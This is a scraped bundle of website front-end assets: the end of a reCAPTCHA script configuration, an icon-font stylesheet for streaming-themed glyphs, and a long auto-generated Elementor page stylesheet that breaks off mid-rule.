icOLwpbDtsKEfAfDocO8w7FSDMK9w4PDhcKaw7FHEi7CrMKaCwAlTCrDncOAwo3Cg8KyWWp1Ig\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://streamlineresults.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WaNHfoOk8zlksuxtfZAGeWyQ08DIo7u08YT5T2gGZ3k\\u003d\x22,1,0,null,1,1769023190720,0,0,[153,208,67,24,232],null,[24,35,188,7,54],\x22RC-gS1WIwO304x0TQ\x22,null,null,null,null,null,\x220dAFcWeA5TdO8jYTiC_QoTt2lUAZi_pJfLWc4GTVkAAUiYh_OA8sYlk5n0fKTbT6uyjn7e6LkvFKjD9eZHmGwIr_SdKBEVyKRU5Q\x22,1769105990667]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/streaming/streaming.css?ver=1.0.1
body_size: 154
content:
@font-face {
  font-family: "streaming";
  src: url("streaming.eot");
  src: url("streaming.eot?#iefix") format("embedded-opentype"),
       url("streaming.woff2") format("woff2"),
       url("streaming.woff") format("woff"),
       url("streaming.ttf") format("truetype"),
       url("streaming.svg#streaming") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "streaming";
    src: url("streaming.svg#streaming") format("svg");
  }
}

[class^="streaming-"]:before, 
[class*=" streaming-"]:before, 
[class^="streaming-"]:after, 
[class*=" streaming-"]:after {
  font-family: "streaming";
  font-style: normal;
}

.streaming-001-film-reel:before { content: "\f100"; }
.streaming-002-monitor-screen:before { content: "\f101"; }
.streaming-003-alarm:before { content: "\f102"; }
.streaming-004-musical-note:before { content: "\f103"; }
.streaming-005-video-camera:before { content: "\f104"; }
.streaming-006-tv-screen:before { content: "\f105"; }
.streaming-007-video-player:before { content: "\f106"; }
.streaming-008-download:before { content: "\f107"; }
.streaming-009-video-player:before { content: "\f108"; }
.streaming-010-play-button:before { content: "\f109"; }
.streaming-011-laptop-screen:before { content: "\f10a"; }
.streaming-012-web-browser:before { content: "\f10b"; }
.streaming-013-thumb-up:before { content: "\f10c"; }
.streaming-014-projector:before { content: "\f10d"; }
.streaming-015-mobile-phone:before { content: "\f10e"; }
.streaming-016-magnifying-glass:before { content: "\f10f"; }
.streaming-017-video-player:before { content: "\f110"; }
.streaming-018-paper:before { content: "\f111"; }
.streaming-019-pause:before { content: "\f112"; }
.streaming-020-clapperboard:before { content: "\f113"; }
.streaming-021-web-browser:before { content: "\f114"; }
.streaming-022-wifi-signal:before { content: "\f115"; }
.streaming-023-mobile-phone:before { content: "\f116"; }
.streaming-024-game-controller:before { content: "\f117"; }
.streaming-025-web-browser:before { content: "\f118"; }
.streaming-026-laptop-screen:before { content: "\f119"; }
.streaming-027-photographic-film:before { content: "\f11a"; }
.streaming-028-aim:before { content: "\f11b"; }
.streaming-029-film-roll:before { content: "\f11c"; }
.streaming-030-dvd:before { content: "\f11d"; }
.streaming-031-web-browser:before { content: "\f11e"; }
.streaming-032-fast-forward-button:before { content: "\f11f"; }
.streaming-033-reload:before { content: "\f120"; }
.streaming-034-stop-button:before { content: "\f121"; }
.streaming-035-monitor-screen:before { content: "\f122"; }
.streaming-036-remote-control:before { content: "\f123"; }
.streaming-037-monitor-screen:before { content: "\f124"; }
.streaming-038-headphone:before { content: "\f125"; }
.streaming-039-spotlight:before { content: "\f126"; }
.streaming-040-web-browser:before { content: "\f127"; }
.streaming-041-play-button:before { content: "\f128"; }
.streaming-042-upload:before { content: "\f129"; }
.streaming-043-search:before { content: "\f12a"; }
.streaming-044-play-button:before { content: "\f12b"; }
.streaming-045-lens:before { content: "\f12c"; }
.streaming-046-speech-bubble:before { content: "\f12d"; }
.streaming-047-vision:before { content: "\f12e"; }
.streaming-048-cogwheel:before { content: "\f12f"; }
.streaming-049-wifi-router:before { content: "\f130"; }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/uploads/elementor/css/post-10813.css?ver=1769017893
body_size: 1781
content:
.elementor-10813 .elementor-element.elementor-element-a71b977{text-align:center;}.elementor-10813 .elementor-element.elementor-element-428aa913{--spacer-size:25px;}.elementor-10813 .elementor-element.elementor-element-747777e5{padding:0px 0px 20px 0px;text-align:center;}.elementor-10813 .elementor-element.elementor-element-747777e5 .elementor-heading-title{font-size:60px;color:var( --e-global-color-a5dcbe2 );}.elementor-10813 .elementor-element.elementor-element-28cd8858{padding:0px 0px 40px 0px;text-align:center;}.elementor-10813 .elementor-element.elementor-element-28cd8858 img{width:75%;}.elementor-10813 .elementor-element.elementor-element-9817faa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10813 .elementor-element.elementor-element-9817faa{padding:40px 0px 0px 0px;}.elementor-10813 .elementor-element.elementor-element-3bc68cbd{text-align:start;}.elementor-10813 .elementor-element.elementor-element-3bc68cbd .elementor-heading-title{font-size:34px;color:var( --e-global-color-de453e1 );}.elementor-10813 .elementor-element.elementor-element-4b9747b0{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-a5dcbe2 );}.elementor-10813 .elementor-element.elementor-element-618c4941{text-align:start;}.elementor-10813 .elementor-element.elementor-element-618c4941 .elementor-heading-title{font-size:28px;color:var( --e-global-color-de453e1 );}.elementor-10813 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-10813 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-10813 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-10813 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-10813 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-10813 .elementor-element.elementor-element-8e4766 .elementor-icon-list-icon i{color:var( --e-global-color-de453e1 );transition:color 0.3s;}.elementor-10813 .elementor-element.elementor-element-8e4766 .elementor-icon-list-icon svg{fill:var( --e-global-color-de453e1 );transition:fill 0.3s;}.elementor-10813 .elementor-element.elementor-element-8e4766{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-10813 .elementor-element.elementor-element-8e4766 .elementor-icon-list-text{transition:color 0.3s;}.elementor-10813 .elementor-element.elementor-element-58c8ce42 .elementor-widget-container{text-align:center;}.elementor-10813 .elementor-element.elementor-element-58c8ce42:not(:has(.elementor-widget-container)){text-align:center;}.elementor-10813 .elementor-element.elementor-element-58c8ce42 .ha-review-ratting{font-size:18px;}.elementor-10813 .elementor-element.elementor-element-58c8ce42 .ha-review-reviewer{font-size:22px;}.elementor-10813 .elementor-element.elementor-element-58c8ce42 .ha-review-position{color:var( --e-global-color-a5dcbe2 );font-size:16px;font-style:italic;}.elementor-10813 .elementor-element.elementor-element-58c8ce42 .ha-review-desc{font-size:17px;}.elementor-10813 .elementor-element.elementor-element-58c8ce42{--ha-review-media-width:100px;}.elementor-10813 .elementor-element.elementor-element-58c8ce42 .ha-review-figure{height:100px;}.elementor-10813 .elementor-element.elementor-element-58c8ce42 .ha-review-figure img{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10813 .elementor-element.elementor-element-7f56d948 .elementor-button{background-color:var( --e-global-color-4f9778f );-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;}.elementor-10813 .elementor-element.elementor-element-7f56d948{padding:20px 0px 20px 0px;}.elementor-10813 .elementor-element.elementor-element-7f56d948 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10813 .elementor-element.elementor-element-567df0ce > .elementor-element-populated{border-style:dashed;border-width:2px 2px 2px 2px;padding:20px 20px 20px 20px;}.elementor-10813 .elementor-element.elementor-element-567df0ce > .elementor-element-populated, .elementor-10813 .elementor-element.elementor-element-567df0ce > .elementor-element-populated > .elementor-background-overlay, .elementor-10813 .elementor-element.elementor-element-567df0ce > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-10813 .elementor-element.elementor-element-2ef5e514{text-align:center;}.elementor-10813 .elementor-element.elementor-element-2ef5e514 .elementor-heading-title{font-size:44px;color:var( --e-global-color-baf980c );}.elementor-10813 .elementor-element.elementor-element-43b7a76c{--divider-border-style:solid;--divider-color:var( --e-global-color-de453e1 );--divider-border-width:1px;}.elementor-10813 .elementor-element.elementor-element-43b7a76c .elementor-divider-separator{width:90%;margin:0 auto;margin-center:0;}.elementor-10813 .elementor-element.elementor-element-43b7a76c .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-10813 .elementor-element.elementor-element-6789e5b2 .gform_body .gfield input.large{width:800px;}.elementor-10813 .elementor-element.elementor-element-6789e5b2 .gform_body .gfield  textarea.large{width:800px;}.elementor-10813 .elementor-element.elementor-element-6789e5b2 .gfield .ginput_container > input, .elementor-10813 .elementor-element.elementor-element-6789e5b2 .gform_body .gfield textarea, .elementor-10813 .elementor-element.elementor-element-6789e5b2 .gfield .ginput_container.ginput_complex input{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-10813 .elementor-element.elementor-element-6789e5b2 .gform_body .gfield .gfield_label, .elementor-10813 .elementor-element.elementor-element-6789e5b2 table.gfield_list thead th{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-10813 .elementor-element.elementor-element-6789e5b2 .gform_wrapper .gform_footer{justify-content:flex-start;text-align:left;}.elementor-10813 .elementor-element.elementor-element-6789e5b2.ha-gravityforms .gform_wrapper .gform_footer{justify-content:flex-start;text-align:left;}.elementor-10813 .elementor-element.elementor-element-6789e5b2 .gfield_list .gfield_list_icons img{width:12px !important;}.elementor-10813 .elementor-element.elementor-element-75fea1ad{padding:40px 0px 0px 0px;text-align:center;}.elementor-10813 .elementor-element.elementor-element-75fea1ad .elementor-heading-title{font-size:42px;}.elementor-10813 .elementor-element.elementor-element-14330b38{text-align:center;}.elementor-10813 .elementor-element.elementor-element-14330b38 img{width:80%;}.elementor-10813 .elementor-element.elementor-element-61722919 .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-10813 .elementor-element.elementor-element-61722919 .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-10813 .elementor-element.elementor-element-61722919 .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-10813 .elementor-element.elementor-element-7c8f6bed .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-10813 .elementor-element.elementor-element-7c8f6bed .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-10813 .elementor-element.elementor-element-7c8f6bed .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-10813 .elementor-element.elementor-element-4d1202c8 .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-10813 .elementor-element.elementor-element-4d1202c8 .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-10813 .elementor-element.elementor-element-4d1202c8 .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-10813 .elementor-element.elementor-element-62eec1 .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-10813 .elementor-element.elementor-element-62eec1 .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-10813 .elementor-element.elementor-element-62eec1 .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-10813 .elementor-element.elementor-element-5889a37e .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-10813 .elementor-element.elementor-element-5889a37e .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-10813 .elementor-element.elementor-element-5889a37e .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-10813 .elementor-element.elementor-element-12c2dc2 .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-10813 .elementor-element.elementor-element-12c2dc2 .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-10813 .elementor-element.elementor-element-12c2dc2 .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-10813 .elementor-element.elementor-element-56e1f70b{padding:30px 0px 0px 0px;}.elementor-10813 .elementor-element.elementor-element-291982e{text-align:center;}.elementor-10813 .elementor-element.elementor-element-291982e .elementor-heading-title{font-size:40px;}.elementor-10813 .elementor-element.elementor-element-3a373dc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10813 .elementor-element.elementor-element-7f14c8a0 img{border-radius:10px 10px 10px 10px;}.elementor-10813 .elementor-element.elementor-element-7f14c8a0 .widget-image-caption{font-size:14px;}.elementor-10813 .elementor-element.elementor-element-3cad668e{text-align:center;}.elementor-10813 .elementor-element.elementor-element-4a19c3d4{--divider-border-style:solid;--divider-color:var( --e-global-color-de453e1 );--divider-border-width:1px;padding:20px 0px 20px 0px;}.elementor-10813 .elementor-element.elementor-element-4a19c3d4 .elementor-divider-separator{width:100%;}.elementor-10813 .elementor-element.elementor-element-4a19c3d4 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-10813 .elementor-element.elementor-element-4edeb40{text-align:center;}.elementor-10813 .elementor-element.elementor-element-486f50e9{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10813 .elementor-element.elementor-element-6b2b24e4{padding:10px 0px 0px 0px;text-align:start;}.elementor-10813 .elementor-element.elementor-element-4bd1b0c{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10813 .elementor-element.elementor-element-7b231aa{padding:10px 0px 0px 0px;text-align:start;}.elementor-10813 .elementor-element.elementor-element-70a2f9cb{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10813 .elementor-element.elementor-element-5eb1a935{padding:10px 0px 0px 0px;text-align:start;}.elementor-10813 .elementor-element.elementor-element-58e6686f{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10813 .elementor-element.elementor-element-49e7cd1f{padding:10px 0px 0px 0px;text-align:start;}.elementor-10813 .elementor-element.elementor-element-33ea837a{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10813 .elementor-element.elementor-element-49d0c5c4{padding:10px 0px 0px 0px;text-align:start;}.elementor-10813 .elementor-element.elementor-element-362aa021{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10813 .elementor-element.elementor-element-3698e87a{padding:10px 0px 0px 0px;text-align:start;}.elementor-10813 .elementor-element.elementor-element-64eabb6{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10813 .elementor-element.elementor-element-3462b861{padding:10px 0px 0px 0px;text-align:start;}.elementor-10813 .elementor-element.elementor-element-521250d6{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10813 .elementor-element.elementor-element-26130f1a{padding:10px 0px 0px 0px;text-align:start;}.elementor-10813 .elementor-element.elementor-element-5993b43a{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10813 .elementor-element.elementor-element-a27edd{padding:10px 0px 0px 0px;text-align:start;}.elementor-10813 .elementor-element.elementor-element-2881af{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10813 .elementor-element.elementor-element-47bcf33d{padding:10px 0px 0px 0px;text-align:start;}.elementor-10813 .elementor-element.elementor-element-55640149{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10813 .elementor-element.elementor-element-5bd80572{padding:10px 0px 0px 0px;text-align:start;}.elementor-10813 .elementor-element.elementor-element-332d85c3{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10813 .elementor-element.elementor-element-5c24f276{padding:10px 0px 0px 0px;text-align:start;}.elementor-10813 .elementor-element.elementor-element-61204c81{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10813 .elementor-element.elementor-element-72ee88f2{padding:10px 0px 0px 0px;text-align:start;}.elementor-10813 .elementor-element.elementor-element-5d02666a{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10813 .elementor-element.elementor-element-5c0f2099{padding:10px 0px 0px 0px;text-align:start;}.elementor-10813 .elementor-element.elementor-element-578da68{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10813 .elementor-element.elementor-element-139a552b{padding:10px 0px 0px 0px;text-align:start;}.elementor-10813 .elementor-element.elementor-element-391136ea .ha-toggle__item:not(:first-child){margin-top:-1px;}.elementor-10813 .elementor-element.elementor-element-9c321c8{--spacer-size:50px;}.elementor-10813 .elementor-element.elementor-element-563d7263{text-align:center;}.elementor-10813 .elementor-element.elementor-element-563d7263 .elementor-heading-title{font-size:38px;color:#00457C;}.elementor-10813 .elementor-element.elementor-element-32dffe81{text-align:center;}.elementor-10813 .elementor-element.elementor-element-1cc684da{text-align:center;}.elementor-10813 .elementor-element.elementor-element-1cc684da .elementor-heading-title{color:#00457C;}.elementor-10813 .elementor-element.elementor-element-57109b1e{border-style:dashed;border-color:#00457C;padding:20px 20px 20px 20px;}.elementor-10813 .elementor-element.elementor-element-74ab7971{--spacer-size:50px;}.elementor-10813 .elementor-element.elementor-element-550996e1{text-align:center;}.elementor-10813 .elementor-element.elementor-element-49f7a71a{--divider-border-style:dashed;--divider-color:#00457C;--divider-border-width:1.5px;}.elementor-10813 .elementor-element.elementor-element-49f7a71a .elementor-divider-separator{width:100%;}.elementor-10813 .elementor-element.elementor-element-49f7a71a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-10813 .elementor-element.elementor-element-77ee6199{text-align:center;}.elementor-10813 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10813 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10813 .elementor-element.elementor-element-365a9285 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-10813 .elementor-element.elementor-element-365a9285 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-10813 .elementor-element.elementor-element-365a9285{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10813 .elementor-element.elementor-element-365a9285 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10813 .elementor-element.elementor-element-365a9285 .elementor-icon-list-item > a{font-size:16px;}.elementor-10813 .elementor-element.elementor-element-365a9285 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-10813 .elementor-element.elementor-element-24c32ecb{text-align:center;}.elementor-10813 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10813 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10813 .elementor-element.elementor-element-47b3050a .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-10813 .elementor-element.elementor-element-47b3050a .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-10813 .elementor-element.elementor-element-47b3050a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10813 .elementor-element.elementor-element-47b3050a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10813 .elementor-element.elementor-element-47b3050a .elementor-icon-list-item > a{font-size:16px;}.elementor-10813 .elementor-element.elementor-element-47b3050a .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-10813 .elementor-element.elementor-element-2c98654{text-align:center;}.elementor-10813 .elementor-element.elementor-element-26636418 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-26636418 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-26636418 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-26636418 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10813 .elementor-element.elementor-element-26636418 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10813 .elementor-element.elementor-element-26636418 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-10813 .elementor-element.elementor-element-26636418 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-10813 .elementor-element.elementor-element-26636418{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10813 .elementor-element.elementor-element-26636418 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10813 .elementor-element.elementor-element-26636418 .elementor-icon-list-item > a{font-size:16px;}.elementor-10813 .elementor-element.elementor-element-26636418 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-10813 .elementor-element.elementor-element-187816d6{text-align:center;}.elementor-10813 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10813 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10813 .elementor-element.elementor-element-14e68661 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-10813 .elementor-element.elementor-element-14e68661 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-10813 .elementor-element.elementor-element-14e68661{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10813 .elementor-element.elementor-element-14e68661 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10813 .elementor-element.elementor-element-14e68661 .elementor-icon-list-item > a{font-size:16px;}.elementor-10813 .elementor-element.elementor-element-14e68661 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-10813 .elementor-element.elementor-element-70519a84{text-align:center;}.elementor-10813 .elementor-element.elementor-element-29620acf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-29620acf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-29620acf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-29620acf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10813 .elementor-element.elementor-element-29620acf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10813 .elementor-element.elementor-element-29620acf .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-10813 .elementor-element.elementor-element-29620acf .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-10813 .elementor-element.elementor-element-29620acf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10813 .elementor-element.elementor-element-29620acf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10813 .elementor-element.elementor-element-29620acf .elementor-icon-list-item > a{font-size:16px;}.elementor-10813 .elementor-element.elementor-element-29620acf .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-10813 .elementor-element.elementor-element-174adc69{text-align:center;}.elementor-10813 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10813 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10813 .elementor-element.elementor-element-681f5419 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-10813 .elementor-element.elementor-element-681f5419 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-10813 .elementor-element.elementor-element-681f5419{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10813 .elementor-element.elementor-element-681f5419 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10813 .elementor-element.elementor-element-681f5419 .elementor-icon-list-item > a{font-size:16px;}.elementor-10813 .elementor-element.elementor-element-681f5419 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-10813 .elementor-element.elementor-element-783cefab{text-align:center;}.elementor-10813 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10813 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10813 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-10813 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-10813 .elementor-element.elementor-element-3c5d4870{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10813 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10813 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-item > a{font-size:16px;}.elementor-10813 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-10813 .elementor-element.elementor-element-57e6509f{text-align:center;}.elementor-10813 .elementor-element.elementor-element-556389dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-556389dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-556389dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10813 .elementor-element.elementor-element-556389dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10813 .elementor-element.elementor-element-556389dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10813 .elementor-element.elementor-element-556389dc .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-10813 .elementor-element.elementor-element-556389dc .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-10813 